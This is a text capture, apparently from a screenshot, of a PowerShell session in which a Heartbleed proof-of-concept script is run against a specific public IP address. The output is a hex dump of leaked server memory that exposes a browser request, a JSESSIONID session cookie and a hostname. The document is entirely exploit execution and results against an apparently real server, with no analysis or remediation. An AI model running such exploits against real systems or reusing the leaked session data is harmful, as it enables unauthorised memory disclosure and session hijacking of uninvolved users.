 Windows PowerShell
PS E:\poc\heartbleed> python .\ssltest.py 59.151.72.91
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 641
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 20 41 70 70  ....#....... App
  00e0: 6C 65 57 65 62 4B 69 74 2F 35 33 37 2E 32 31 20  leWebKit/537.21
  00f0: 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63  (KHTML, like Gec
  0100: 6B 6F 29 20 43 68 72 6F 6D 65 2F 34 31 2E 30 2E  ko) Chrome/41.0.
  0110: 32 32 32 38 2E 30 20 53 61 66 61 72 69 2F 35 33  2228.0 Safari/53
  0120: 37 2E 32 31 00 0A 41 63 63 65 70 74 00 20 2A 2F  7.21..Accept. */
  0130: 2A 00 0A 43 6F 6F 6B 69 65 00 20 4A 53 45 53 53  *..Cookie. JSESS
  0140: 49 4F 4E 49 44 3D 41 38 43 34 32 43 46 32 39 41  IONID=A8C42CF29A
  0150: 39 32 31 41 37 42 33 32 35 35 41 41 39 35 35 41  921A7B3255AA955A
  0160: 31 39 33 32 37 42 3B 20 4A 53 45 53 53 49 4F 4E  19327B; JSESSION
  0170: 49 44 3D 41 38 43 34 32 43 46 32 39 41 39 32 31  ID=A8C42CF29A921
  0180: 41 37 42 33 32 35 35 41 41 39 35 35 41 31 39 33  A7B3255AA955A193
  0190: 32 37 42 00 0A 0D 0A 20 2A 2F 2A 00 0A 0D 0A 0D  27B.... */*.....
  01a0: 0A 41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 0D 0A  .Accept: */*....
  01b0: 6F 73 68 69 2E 69 7A 68 69 6B 61 6E 67 2E 63 6F  oshi.izhikang.co
  01c0: 6D 00 0A 43 6F 6E 6E 65 63 74 69 6F 6E 00 20 4B  m..Connection. K
  01d0: 65 65 70 2D 61 6C 69 76 65 00 0A 41 63 63 65 70  eep-alive..Accep
  01e0: 74 2D 45 6E 63 6F 64 69 6E 67 00 20 67 7A 69 70  t-Encoding. gzip
  01f0: 2C 64 65 66 6C 61 74 65 00 0A 41 63 63 65 70 74  ,deflate..Accept